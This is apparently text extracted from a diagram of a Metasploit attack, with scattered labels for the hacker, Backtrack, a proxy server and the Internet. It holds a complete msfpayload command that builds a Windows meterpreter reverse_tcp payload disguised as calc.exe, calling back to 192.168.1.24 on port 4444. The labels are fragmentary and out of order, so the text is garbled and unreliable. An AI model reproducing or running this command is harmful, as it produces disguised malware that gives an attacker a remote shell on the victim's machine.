 calc.exe
port 80
meterpreter/reverse_tcp
Servidor Proxy
Internet
msfpayload Windows/meterpreter/reverse_tcp LHOST=
192.168.1.24 LPORT=4444 x > /home/calc.exe
port 4444
Backtrack
LHOST=192.168.1.24
Hacker
calc.exe
Cristiano